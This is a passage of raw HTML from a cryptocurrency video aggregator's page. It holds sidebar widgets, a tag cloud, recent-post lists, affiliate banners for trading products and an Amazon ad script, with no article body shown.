href="https://easyshortcuts.com/tag/que-es-nft/" rel="tag">que es nft</a>, <a href="https://easyshortcuts.com/tag/que-es-smart-contract/" rel="tag">que es smart contract</a>, <a href="https://easyshortcuts.com/tag/que-es-un-contrato-inteligente/" rel="tag">que es un contrato inteligente</a>, <a href="https://easyshortcuts.com/tag/que-es-una-criptomoneda/" rel="tag">que es una criptomoneda</a>, <a href="https://easyshortcuts.com/tag/young/" rel="tag">young</a>, <a href="https://easyshortcuts.com/tag/young-broker/" rel="tag">young broker</a></span></div></article>			
		</section>
			<section id="sidebar" class="secondary clearfix" role="complementary">
		<aside id="text-6" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=fxexperts"><img loading="lazy" decoding="async" src="https://www.wallstreet-forex.com/images/banners/walltreet_forex_robot_320x320_1.jpg" alt="WallStreet Forex Robot 3.0 Domination" width="320" height="320" /></a></p>
</div>
		</aside><aside id="nichebarn_tabbed_content-2" class="widget nichebarn_tabbed_content clearfix"><script type="text/javascript">
				//<![CDATA[
					jQuery(document).ready(function($) {
						$('body').tabbedWidget({'instance'  :  'nichebarn_tabbed_content-2'});
					});
				//]]>
				</script>		<div class="widget-tabbed">
			<div class="widget-tabnavi">
				<ul class="widget-tabnav">
				<li><a href="#nichebarn_tabbed_content-2-tabbed-1">Popular</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-2">Latest</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-3">Comment </a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-4">Tag</a></li>				</ul>
			</div>


			<div id="nichebarn_tabbed_content-2-tabbed-1" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction">DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)">1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation">Cell Biology | Cell Cycle Regulation</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐">Litecoin: Is LTC Seriously Underrated? My Take!! 🧐</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-2" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides">Guides | meaning of Guides</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!">SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-3" class="tabdiv"><ul class="widget-tabbed-comments"><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLRjh0WjxT-z1BUGucMOvUTVlRW2LJWQ5ObOsQ=s48-c-k-c0x00ffffff-no-rj|UCmpWB1py_jsnd1wKwK9zOgg" class="url" rel="ugc external nofollow">Preston Sweny</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ZDulk6RcxN3bYCRKvagM27Q3bOMHx82OmbXN5llLGGT792vuhJDGyS7-Jxbyb4M0mR8e3eH1fSg=s48-c-k-c0x00ffffff-no-rj|UC2R_gRjkjQhY2VynCVd6LPw" class="url" rel="ugc external nofollow">Odin Light</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLTebuqG7oLxh8bOZSznD40gTgbJwe8ql_NYIKX19g=s48-c-k-c0x00ffffff-no-rj|UCGfFlmGO7MLTXmbVVDcsiJA" class="url" rel="ugc external nofollow">liquidswordfish</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/vvjRtH4jhtZt_tEaA5lH4rbe8qy1DePLkz77AWSm9JSh70eBa9knqJP2PbmCiHzZAf-_zxWb=s48-c-k-c0x00ffffff-no-rj|UCdaAxeXGJrA0Z9AY1YPAc6g" class="url" rel="ugc external nofollow">Crypt0 Ryan</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-4" class="tabdiv"><div class="tagcloud"><a href="https://easyshortcuts.com/tag/altcoin/" class="tag-cloud-link tag-link-2959 tag-link-position-1" style="font-size: 11.5pt;" aria-label="altcoin (125 items)">altcoin</a>
<a href="https://easyshortcuts.com/tag/altcoin-daily/" class="tag-cloud-link tag-link-2960 tag-link-position-2" style="font-size: 8.4565217391304pt;" aria-label="altcoin daily (78 items)">altcoin daily</a>
<a href="https://easyshortcuts.com/tag/altcoins/" class="tag-cloud-link tag-link-3031 tag-link-position-3" style="font-size: 12.869565217391pt;" aria-label="altcoins (154 items)">altcoins</a>
<a href="https://easyshortcuts.com/tag/bitcoin/" class="tag-cloud-link tag-link-2979 tag-link-position-4" style="font-size: 22pt;" aria-label="bitcoin (609 items)">bitcoin</a>
<a href="https://easyshortcuts.com/tag/bitcoin-analysis/" class="tag-cloud-link tag-link-3214 tag-link-position-5" style="font-size: 9.3695652173913pt;" aria-label="bitcoin analysis (90 items)">bitcoin analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-crash/" class="tag-cloud-link tag-link-3034 tag-link-position-6" style="font-size: 9.6739130434783pt;" aria-label="bitcoin crash (94 items)">bitcoin crash</a>
<a href="https://easyshortcuts.com/tag/bitcoin-mining/" class="tag-cloud-link tag-link-3249 tag-link-position-7" style="font-size: 8pt;" aria-label="bitcoin mining (73 items)">bitcoin mining</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news/" class="tag-cloud-link tag-link-2981 tag-link-position-8" style="font-size: 15pt;" aria-label="bitcoin news (215 items)">bitcoin news</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news-today/" class="tag-cloud-link tag-link-3210 tag-link-position-9" style="font-size: 10.586956521739pt;" aria-label="bitcoin news today (108 items)">bitcoin news today</a>
<a href="https://easyshortcuts.com/tag/bitcoin-prediction/" class="tag-cloud-link tag-link-3746 tag-link-position-10" style="font-size: 10.282608695652pt;" aria-label="bitcoin prediction (104 items)">bitcoin prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price/" class="tag-cloud-link tag-link-3211 tag-link-position-11" style="font-size: 12.413043478261pt;" aria-label="bitcoin price (144 items)">bitcoin price</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-analysis/" class="tag-cloud-link tag-link-3749 tag-link-position-12" style="font-size: 8.6086956521739pt;" aria-label="bitcoin price analysis (80 items)">bitcoin price analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-prediction/" class="tag-cloud-link tag-link-3038 tag-link-position-13" style="font-size: 12.869565217391pt;" aria-label="bitcoin price prediction (155 items)">bitcoin price prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-today/" class="tag-cloud-link tag-link-3206 tag-link-position-14" style="font-size: 9.2173913043478pt;" aria-label="bitcoin today (89 items)">bitcoin today</a>
<a href="https://easyshortcuts.com/tag/blockchain/" class="tag-cloud-link tag-link-3032 tag-link-position-15" style="font-size: 14.54347826087pt;" aria-label="blockchain (198 items)">blockchain</a>
<a href="https://easyshortcuts.com/tag/btc/" class="tag-cloud-link tag-link-3002 tag-link-position-16" style="font-size: 16.826086956522pt;" aria-label="btc (279 items)">btc</a>
<a href="https://easyshortcuts.com/tag/btc-news/" class="tag-cloud-link tag-link-3203 tag-link-position-17" style="font-size: 8.7608695652174pt;" aria-label="btc news (83 items)">btc news</a>
<a href="https://easyshortcuts.com/tag/cardano/" class="tag-cloud-link tag-link-3035 tag-link-position-18" style="font-size: 8.6086956521739pt;" aria-label="cardano (80 items)">cardano</a>
<a href="https://easyshortcuts.com/tag/crypto/" class="tag-cloud-link tag-link-2958 tag-link-position-19" style="font-size: 20.326086956522pt;" aria-label="crypto (474 items)">crypto</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency/" class="tag-cloud-link tag-link-2957 tag-link-position-20" style="font-size: 18.804347826087pt;" aria-label="cryptocurrency (382 items)">cryptocurrency</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency-news/" class="tag-cloud-link tag-link-2980 tag-link-position-21" style="font-size: 13.782608695652pt;" aria-label="cryptocurrency news (177 items)">cryptocurrency news</a>
<a href="https://easyshortcuts.com/tag/crypto-news/" class="tag-cloud-link tag-link-3021 tag-link-position-22" style="font-size: 14.847826086957pt;" aria-label="Crypto news (207 items)">Crypto news</a>
<a href="https://easyshortcuts.com/tag/crypto-news-today/" class="tag-cloud-link tag-link-3073 tag-link-position-23" style="font-size: 9.5217391304348pt;" aria-label="crypto news today (92 items)">crypto news today</a>
<a href="https://easyshortcuts.com/tag/defi/" class="tag-cloud-link tag-link-2983 tag-link-position-24" style="font-size: 9.8260869565217pt;" aria-label="defi (96 items)">defi</a>
<a href="https://easyshortcuts.com/tag/dogecoin/" class="tag-cloud-link tag-link-3611 tag-link-position-25" style="font-size: 8.1521739130435pt;" aria-label="dogecoin (74 items)">dogecoin</a>
<a href="https://easyshortcuts.com/tag/eth/" class="tag-cloud-link tag-link-3003 tag-link-position-26" style="font-size: 11.95652173913pt;" aria-label="eth (134 items)">eth</a>
<a href="https://easyshortcuts.com/tag/ethereum/" class="tag-cloud-link tag-link-2965 tag-link-position-27" style="font-size: 18.04347826087pt;" aria-label="ethereum (339 items)">ethereum</a>
<a href="https://easyshortcuts.com/tag/litecoin/" class="tag-cloud-link tag-link-2943 tag-link-position-28" style="font-size: 12.413043478261pt;" aria-label="litecoin (145 items)">litecoin</a>
<a href="https://easyshortcuts.com/tag/litecoin-news/" class="tag-cloud-link tag-link-2938 tag-link-position-29" style="font-size: 8.304347826087pt;" aria-label="litecoin news (77 items)">litecoin news</a>
<a href="https://easyshortcuts.com/tag/litecoin-price/" class="tag-cloud-link tag-link-2949 tag-link-position-30" style="font-size: 8.6086956521739pt;" aria-label="litecoin price (81 items)">litecoin price</a>
<a href="https://easyshortcuts.com/tag/litecoin-price-prediction/" class="tag-cloud-link tag-link-2937 tag-link-position-31" style="font-size: 10.130434782609pt;" aria-label="litecoin price prediction (102 items)">litecoin price prediction</a>
<a href="https://easyshortcuts.com/tag/ltc/" class="tag-cloud-link tag-link-2944 tag-link-position-32" style="font-size: 11.347826086957pt;" aria-label="ltc (121 items)">ltc</a>
<a href="https://easyshortcuts.com/tag/ltc-price-prediction/" class="tag-cloud-link tag-link-2942 tag-link-position-33" style="font-size: 8.6086956521739pt;" aria-label="ltc price prediction (80 items)">ltc price prediction</a>
<a href="https://easyshortcuts.com/tag/news/" class="tag-cloud-link tag-link-807 tag-link-position-34" style="font-size: 8.304347826087pt;" aria-label="news (77 items)">news</a>
<a href="https://easyshortcuts.com/tag/nft/" class="tag-cloud-link tag-link-3129 tag-link-position-35" style="font-size: 11.804347826087pt;" aria-label="nft (132 items)">nft</a>
<a href="https://easyshortcuts.com/tag/nfts/" class="tag-cloud-link tag-link-3178 tag-link-position-36" style="font-size: 8.6086956521739pt;" aria-label="NFTs (81 items)">NFTs</a>
<a href="https://easyshortcuts.com/tag/ripple/" class="tag-cloud-link tag-link-2963 tag-link-position-37" style="font-size: 8.7608695652174pt;" aria-label="ripple (82 items)">ripple</a>
<a href="https://easyshortcuts.com/tag/shib/" class="tag-cloud-link tag-link-3045 tag-link-position-38" style="font-size: 10.586956521739pt;" aria-label="shib (108 items)">shib</a>
<a href="https://easyshortcuts.com/tag/shiba/" class="tag-cloud-link tag-link-3922 tag-link-position-39" style="font-size: 10.739130434783pt;" aria-label="shiba (112 items)">shiba</a>
<a href="https://easyshortcuts.com/tag/shiba-inu/" class="tag-cloud-link tag-link-3186 tag-link-position-40" style="font-size: 12.260869565217pt;" aria-label="shiba inu (141 items)">shiba inu</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-coin/" class="tag-cloud-link tag-link-3921 tag-link-position-41" style="font-size: 10.434782608696pt;" aria-label="shiba inu coin (106 items)">shiba inu coin</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-crypto/" class="tag-cloud-link tag-link-3931 tag-link-position-42" style="font-size: 8.6086956521739pt;" aria-label="shiba inu crypto (80 items)">shiba inu crypto</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-token/" class="tag-cloud-link tag-link-3937 tag-link-position-43" style="font-size: 8pt;" aria-label="shiba inu token (73 items)">shiba inu token</a>
<a href="https://easyshortcuts.com/tag/top-altcoins/" class="tag-cloud-link tag-link-2962 tag-link-position-44" style="font-size: 8.6086956521739pt;" aria-label="top altcoins (81 items)">top altcoins</a>
<a href="https://easyshortcuts.com/tag/xrp/" class="tag-cloud-link tag-link-2966 tag-link-position-45" style="font-size: 10.739130434783pt;" aria-label="xrp (112 items)">xrp</a></div>
</div>
		</div>

	</aside><aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://c98593qluyiy7u1b7wvbqo0u7n.hop.clickbank.net/"><img decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="https://easyshortcuts.com/wp-content/uploads/2022/01/customindicatorsmt4-aff-300-200-3.jpeg" alt="" /></a></p>
</div>
		</aside><aside id="text-7" class="widget widget_text clearfix">			<div class="textwidget"><p><script type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_tracking_id = "onlinemoneysi-20";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_default_search_phrase = "crypto";
amzn_assoc_default_category = "All";
amzn_assoc_search_bar = "false";
amzn_assoc_title = "";
amzn_assoc_rows ="2";
</script><br />
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script></p>
</div>
		</aside><aside id="nichebarn_category_posts_single-2" class="widget nichebarn_category_posts_single clearfix">		<div id="widget-category-posts-single" class="widget-category-posts clearfix">

			<h3 class="widgettitle"><span>litecoin</span></h3>			
			<div class="widget-category-posts-content">
			
				
				<article id="post-7809" class="single-post post-7809 post type-post status-publish format-standard has-post-thumbnail hentry category-litecoin">

					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark"><img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>
					
					<h2 class="post-title"><a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark">Bitcoin &amp; Litecoin Price Update (IMPORTANT)</a></h2>

					<div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/litecoin/" rel="category tag">Litecoin</a>		</span>
 		</div>

					<div class="entry">
						<p>Bitcoin price has seen more momentum than Litecoin price as of lately. In this video I talk about Litecoin price in relation to Bitcoin. [ad_2] Source link</p>
					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" class="more-link">
					Read more</a>
					</div>

				</article>

							
			</div>
			
		</div>
	</aside>					</section>
	</div>
</div><!-- end content-wrap -->
<div id="footer-wrap">
		
		
		<div id="footer-widgets-bg">
			<div id="footer-widgets-wrap" class="container">
				<div id="footer-widgets" class="clearfix">
					<div class="footer-widgets-ins">
							
						<div class="footer-widget-column-3">
							<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://b3af6znhuzdyak056p2s2isiv5.hop.clickbank.net/"><img decoding="async" src="https://easyshortcuts.com/wp-content/uploads/2022/01/336x280.jpg" alt="" /></a></p>
</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
									<aside id="nichebarn_recent_posts-2" class="widget nichebarn_recent_posts">		<h3 class="widgettitle"><span>Lates Post</span></h3>		
		<div class="widget-recent-posts widget-posts-entries">
			<ul>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a>
				
				<p>Video shows what guide means. Someone who guides, especially someone [&hellip;]</p>
			</li>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a>
				
				<p>HOW MUCH WILL 20000000 SHIBA INU COIN BE WORTH BY [&hellip;]</p>
			</li>
						</ul>
		</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
							<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-06.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>						</div>
						 	
					</div>
				</div>
			</div>	
		</div>
    	
	</div>
	<footer id="footer" class="clearfix" role="contentinfo">
	  <div class="footie">
		<div id="footer-text">	
		&copy; 2026 <a href="https://easyshortcuts.com">Best Crypto Videos</a>. All Rights Reserved.						</div>
				<nav id="footernav" class="clearfix" role="navigation">
			<ul id="footernav-menu" class="menu"><li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-943"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://easyshortcuts.com/disclosure/">Disclosure Policy</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://easyshortcuts.com/privacy/">Privacy Policy</a></li>
